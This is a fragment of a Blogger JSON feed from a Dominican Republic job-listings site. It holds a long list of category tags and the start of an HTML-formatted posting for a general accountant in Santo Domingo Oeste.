revolvedor"},{"term":"operadores"},{"term":"operaicones"},{"term":"operario"},{"term":"operation asistant"},{"term":"oposición"},{"term":"optica"},{"term":"optica oviedo"},{"term":"optimizing"},{"term":"outfit en la entrevista"},{"term":"oviedo"},{"term":"paco fish"},{"term":"pages"},{"term":"paises bajos"},{"term":"palic"},{"term":"palmolive"},{"term":"panadero"},{"term":"paneles"},{"term":"papeldebuenaconducta"},{"term":"paraguas"},{"term":"paramedico"},{"term":"parqueador"},{"term":"parrilleros"},{"term":"part time"},{"term":"pasantial"},{"term":"pasatne"},{"term":"pasnate"},{"term":"passante"},{"term":"patana"},{"term":"pdf"},{"term":"pedicuri"},{"term":"pedicurista"},{"term":"pedriatra"},{"term":"peluquero canino"},{"term":"peravai"},{"term":"perdedores"},{"term":"periodismo"},{"term":"personal area social"},{"term":"personal day care"},{"term":"perú"},{"term":"pets"},{"term":"peurtocaucedo"},{"term":"phnogap"},{"term":"phonogap"},{"term":"pinturas Popular"},{"term":"piscina"},{"term":"pizzero"},{"term":"planner buyer"},{"term":"plantilla de curriculum"},{"term":"plantilla de cv"},{"term":"plantilla editable"},{"term":"plasticos"},{"term":"plastigraf"},{"term":"plataformas"},{"term":"plaza del pollo"},{"term":"plus"},{"term":"podcast de linkedin"},{"term":"poder judicial"},{"term":"porque me despidieron"},{"term":"porque no me llaman"},{"term":"porque quieres trabajar aqui"},{"term":"postulante"},{"term":"pourtauprince"},{"term":"poutauprincipe"},{"term":"power point"},{"term":"preguntas al entrevistador"},{"term":"preguntas y respuestas de entrevista"},{"term":"preguntas y respuestas en una entrevista de trabajo"},{"term":"preguntasdeentrevista"},{"term":"prensistas"},{"term":"prepararse para entrevista"},{"term":"preschool teacher"},{"term":"prestashop"},{"term":"presupuestos"},{"term":"pricesmart"},{"term":"procesador"},{"term":"procesos"},{"term":"programador angular"},{"term":"programcion"},{"term":"project"},{"term":"promotor de credito"},{"term":"proyecto quedate en casa"},{"term":"proyectois"},{"term":"pruebas"},{"term":"psicología"},{"term":"psiquiatria"},{"term":"publicacion"},{"term":"publicar"},{"term":"pucmm"},{"term":"puerto"},{"term":"puerto principe"},{"term":"puertolata"},{"term":"puertopata"},{"term":"puertoplaata"},{"term":"puertoplat"},{"term":"puertoplta"},{"term":"puncana"},{"term":"punracana"},{"term":"punta cana"},{"term":"puntacana higuey"},{"term":"puntacana ingles"},{"term":"puntacana zonaeste"},{"term":"puntatcana"},{"term":"punto net"},{"term":"pupntacana"},{"term":"putacana"},{"term":"putnacana"},{"term":"pwc"},{"term":"pymes"},{"term":"quality"},{"term":"que es linkedin"},{"term":"que no hacer una entrevista de trabajo"},{"term":"quickbooks"},{"term":"quimica"},{"term":"química"},{"term":"rancho"},{"term":"redesm"},{"term":"reidco"},{"term":"relaciones humanas"},{"term":"relaciones internacionales"},{"term":"repartidores"},{"term":"repostero"},{"term":"republicadominicana"},{"term":"reservas"},{"term":"reservation manager"},{"term":"respuesta de entrevista"},{"term":"restaruante"},{"term":"retail"},{"term":"revisión de curriculum"},{"term":"riesgos"},{"term":"riosanjan"},{"term":"robotica"},{"term":"rotuladores"},{"term":"routers"},{"term":"rrpp"},{"term":"rumano"},{"term":"sa ntodomingo"},{"term":"saantodomingo"},{"term":"sabanabuey"},{"term":"sabanaperdida"},{"term":"sage"},{"term":"sajntodomingooeste"},{"term":"sales"},{"term":"sales director"},{"term":"sales supply"},{"term":"sallud"},{"term":"salud ocupacional"},{"term":"saluld"},{"term":"sambil"},{"term":"samcristobal"},{"term":"san jose de las matas"},{"term":"sanatodomingonorte"},{"term":"sanccristobal"},{"term":"sancristoba"},{"term":"sancristobal zonasur"},{"term":"sandomingo"},{"term":"sandomingooeste"},{"term":"sandwichero nocturno"},{"term":"sanfrancisco. zonanorte"},{"term":"sangiago"},{"term":"saniago"},{"term":"sanjaun"},{"term":"sanjoma"},{"term":"sanjose"},{"term":"sanjosedeocoa zonasur"},{"term":"sanjoseocoa"},{"term":"sanjuan. puertoplata"},{"term":"sanluis"},{"term":"sanmartin"},{"term":"sanodomingooeste"},{"term":"sanotdomingoeste"},{"term":"sanotdomingooeste"},{"term":"sanpedro."},{"term":"sanpedro. pasante"},{"term":"santago"},{"term":"santalucia"},{"term":"santdodomingoeste"},{"term":"santdoomingooeste"},{"term":"santiaggo"},{"term":"santiago  zonanorte"},{"term":"santiagoi"},{"term":"santiagom zonanorte"},{"term":"santiao"},{"term":"santiaog"},{"term":"santigo"},{"term":"santiiago"},{"term":"santo domingo"},{"term":"santododomingo"},{"term":"santodomigoeste"},{"term":"santodomigooeste"},{"term":"santodomimngoeste"},{"term":"santodominggo"},{"term":"santodomingo puertoplata"},{"term":"santodomingo9"},{"term":"santodomingoeoste"},{"term":"santodomingoeset"},{"term":"santodomingoesete"},{"term":"santodomingog"},{"term":"santodomingogeste"},{"term":"santodomingonore"},{"term":"santodomingooeset"},{"term":"santodomingosur"},{"term":"santodominngoeste"},{"term":"santodominngonorte"},{"term":"santodominngooeste"},{"term":"santodominogeste"},{"term":"santodominogooeste"},{"term":"santodominto"},{"term":"santodommingonorte"},{"term":"santodomnigoeste"},{"term":"santodomnigooeste"},{"term":"santodongooeste"},{"term":"santodoomingooeste"},{"term":"santoomingooeste"},{"term":"santtodomingoeste"},{"term":"santtodomingonorte"},{"term":"santtodomingooeste"},{"term":"sapedro. zonaeste"},{"term":"sasntodomingo"},{"term":"satntodomingo"},{"term":"satodomingoeste"},{"term":"satodomingooeste"},{"term":"sector"},{"term":"sectorsalud"},{"term":"sectorturistico"},{"term":"security"},{"term":"seguridad industrial"},{"term":"seguridd"},{"term":"seguros pepin"},{"term":"seguros pepìn"},{"term":"senasa"},{"term":"senior"},{"term":"serigrafia"},{"term":"server"},{"term":"servicio"},{"term":"servicio al clientel"},{"term":"servicios"},{"term":"serviico al cliente"},{"term":"setudiante"},{"term":"sida"},{"term":"siem"},{"term":"sirux"},{"term":"sirux international"},{"term":"sismtemas"},{"term":"sistema"},{"term":"soa"},{"term":"soap"},{"term":"softwaqre"},{"term":"softward"},{"term":"solangel rodriguez"},{"term":"solares"},{"term":"solaris"},{"term":"soldador"},{"term":"soldadura"},{"term":"sqll"},{"term":"stlucia"},{"term":"stock"},{"term":"subgerentes"},{"term":"supercv"},{"term":"superintendente"},{"term":"supermercados la cadena"},{"term":"supermercados ole"},{"term":"supermerrcados"},{"term":"supervisor call center"},{"term":"supervisor de bares"},{"term":"supervisor de obras"},{"term":"supervisor de seguridad"},{"term":"supervisor preventa"},{"term":"supervisor seguridad"},{"term":"supervisores de ventas"},{"term":"supevisor"},{"term":"supevisor recepcion"},{"term":"supply"},{"term":"system"},{"term":"szl"},{"term":"tarifa"},{"term":"tarjetas de crédito"},{"term":"teachers"},{"term":"team leader"},{"term":"team leadr"},{"term":"team lider"},{"term":"tecnico acrilico"},{"term":"tecnico automotriz"},{"term":"tecnico en informatica"},{"term":"tecnologia."},{"term":"tecnologo de alimentos"},{"term":"tejer"},{"term":"telecomuniciones"},{"term":"telefonos"},{"term":"telegram"},{"term":"telemercadeo"},{"term":"tepanyaki"},{"term":"terapeutas"},{"term":"tesoreria"},{"term":"test afinidad"},{"term":"test cifras"},{"term":"test combinaciones"},{"term":"test figuras"},{"term":"test matematicos"},{"term":"test numerico"},{"term":"test piezas"},{"term":"test psicometricos"},{"term":"test raven"},{"term":"test verbal"},{"term":"tests"},{"term":"text"},{"term":"textil"},{"term":"tienda online"},{"term":"tiffany"},{"term":"tipo de archivo"},{"term":"tipsempleo"},{"term":"tipsrrhh"},{"term":"titular"},{"term":"titulo"},{"term":"toad"},{"term":"toolroom"},{"term":"torrero"},{"term":"trabaja"},{"term":"trabajadesde casa"},{"term":"trabajar desdecasa"},{"term":"trabajar en estados unidos"},{"term":"trabajdesdecasa"},{"term":"trabajo con linkedin"},{"term":"trabajord"},{"term":"trabajosihay"},{"term":"trade"},{"term":"traductor"},{"term":"traductor bilingue"},{"term":"traineer"},{"term":"trainer"},{"term":"transporte"},{"term":"transporte espinal"},{"term":"transunion"},{"term":"tropical"},{"term":"tss"},{"term":"tuirstico"},{"term":"turicmo"},{"term":"turiismo"},{"term":"turimo"},{"term":"turistico."},{"term":"turistmo"},{"term":"turisto"},{"term":"turístico"},{"term":"tutores"},{"term":"tutorial de linkedin"},{"term":"uaf"},{"term":"unibe"},{"term":"unicaribe"},{"term":"unilever"},{"term":"universidad"},{"term":"unix"},{"term":"urbanizacion italia"},{"term":"url"},{"term":"utility"},{"term":"uverolto"},{"term":"uñas"},{"term":"vacantes en el movil"},{"term":"vacantes rd"},{"term":"vacantes. jobrd"},{"term":"valiente"},{"term":"varias"},{"term":"vehiculos"},{"term":"vehículos"},{"term":"vender"},{"term":"ventas mujer"},{"term":"vestimenta"},{"term":"vestimenta en la entrevista"},{"term":"vestir en la entrevista"},{"term":"veterinarios"},{"term":"vicentenoble"},{"term":"vietnamita"},{"term":"vigilantes"},{"term":"vih"},{"term":"vilaaltagracia"},{"term":"vilalaltagracia"},{"term":"villaltagracia"},{"term":"villaolimpica"},{"term":"virtual"},{"term":"visa americana"},{"term":"visa de empleo"},{"term":"visa de trabajo"},{"term":"visa de trabajo h2b"},{"term":"visa para dominicanos"},{"term":"visa para trabajar"},{"term":"visual"},{"term":"voluntariado"},{"term":"wamp"},{"term":"webmaster"},{"term":"window"},{"term":"windows"},{"term":"wordpress"},{"term":"world vision"},{"term":"worldpress"},{"term":"z"},{"term":"zoanorte zonasur"},{"term":"zoinanorte"},{"term":"zomanorte"},{"term":"zona de empleo"},{"term":"zona este"},{"term":"zona norte"},{"term":"zonaaeste"},{"term":"zonaanorte"},{"term":"zonacibao"},{"term":"zonacolonial"},{"term":"zonacolonial."},{"term":"zonacristobal"},{"term":"zonaeste bavaro"},{"term":"zonaeste laromana"},{"term":"zonaeste puntacana"},{"term":"zonaeste samana"},{"term":"zonaeste zonanorte"},{"term":"zonaeste. puntacana."},{"term":"zonaestem higuey"},{"term":"zonaestet"},{"term":"zonahotelera"},{"term":"zonanaeste"},{"term":"zonananorte"},{"term":"zonanaorte"},{"term":"zonanore"},{"term":"zonanorete"},{"term":"zonanorote"},{"term":"zonanorrte"},{"term":"zonanorte laromana"},{"term":"zonanorte lavega"},{"term":"zonanorte m"},{"term":"zonanorte."},{"term":"zonanortee"},{"term":"zonanortem"},{"term":"zonanosrte"},{"term":"zonanote"},{"term":"zonaoriental"},{"term":"zonarnorte"},{"term":"zonasjur"},{"term":"zonasur azua"},{"term":"zonasur barahona"},{"term":"zonasur sancristobal"},{"term":"zonasur. jimani"},{"term":"zonnanorte"},{"term":"zonnorte"},{"term":"zoonaeste"},{"term":"zoonanorte"},{"term":"zunasur"},{"term":"{"},{"term":"Árgico"}],"title":{"type":"text","$t":"Empleos Rodriguez"},"subtitle":{"type":"html","$t":"Revista Digital de Empleos en RD. Búscanos en las redes sociales! Coloca asunto la vacante deseada!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.empleosrodriguez.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1761471862780030631\/posts\/default\/-\/santodomingooeste?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.empleosrodriguez.com\/search\/label\/santodomingooeste"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1761471862780030631\/posts\/default\/-\/santodomingooeste\/-\/santodomingooeste?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Empleos Rodriguez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17551023407036419043"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKuyAVwNCQYF_ku7D8amkDXr9EsBFm2b8GTizF_cDoFT5XOGKBqx7TKAJcvRiGny7pdFm2zA8dEBzMki5IrFiT6RWxhwSvDyIIaG59FDGlkOLtWmhkpnmKxssUwdnwzIo\/s113\/PERFIL+super+comprimido.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3901"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1761471862780030631.post-3075743971885137351"},"published":{"$t":"2026-01-01T19:18:00.003-04:00"},"updated":{"$t":"2026-01-01T19:18:41.337-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"santodomingooeste"}],"title":{"type":"text","$t":"CONTADOR GENERAL 📊  📍 Santo Domingo Oeste "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E🚀 ¡Estamos contratando! | \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=CONTADOR+GENERAL\u0026amp;bbid=1761471862780030631\u0026amp;bpid=3075743971885137351\" target=\"_blank\"\u003ECONTADOR GENERAL\u003C\/a\u003E 📊\u003C\/span\u003E\u003C\/p\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E📍 \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Santo+Domingo+Oeste\u0026amp;bbid=1761471862780030631\u0026amp;bpid=3075743971885137351\" target=\"_blank\"\u003ESanto Domingo Oeste\u003C\/a\u003E \u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E🏭 \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Empresa+del+sector+alimentos+Santo+Domingo\u0026amp;bbid=1761471862780030631\u0026amp;bpid=3075743971885137351\" target=\"_blank\"\u003EEmpresa del sector alimentos\u003C\/a\u003E\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003EEn nuestra empresa seguimos creciendo y buscamos un\/a Contador\/a General apasionado\/a por los números, el orden y la mejora continua, que quiera formar parte de un equipo dinámico y en constante evolución.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E🔹 Responsabilidades principales\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003EGestión y control del \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+ciclo+contable+completo\u0026amp;bbid=1761471862780030631\u0026amp;bpid=3075743971885137351\" target=\"_blank\"\u003Eciclo contable completo\u003C\/a\u003E.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003EElaboración de \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+estados+financieros\u0026amp;bbid=1761471862780030631\u0026amp;bpid=3075743971885137351\" target=\"_blank\"\u003Eestados financieros\u003C\/a\u003E y reportes gerenciales.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003ECumplimiento de \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+obligaciones+fiscales\u0026amp;bbid=1761471862780030631\u0026amp;bpid=3075743971885137351\" target=\"_blank\"\u003Eobligaciones fiscales\u003C\/a\u003E y normativas vigentes.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003ESupervisión de registros contables, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+cuentas+por+pagar\u0026amp;bbid=1761471862780030631\u0026amp;bpid=3075743971885137351\" target=\"_blank\"\u003Ecuentas por pagar\u003C\/a\u003E y cobrar.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E🔹 Requisitos\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Licenciatura+en+Contabilidad+requisitos\u0026amp;bbid=1761471862780030631\u0026amp;bpid=3075743971885137351\" target=\"_blank\"\u003ELicenciatura en Contabilidad\u003C\/a\u003E (indispensable).\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe 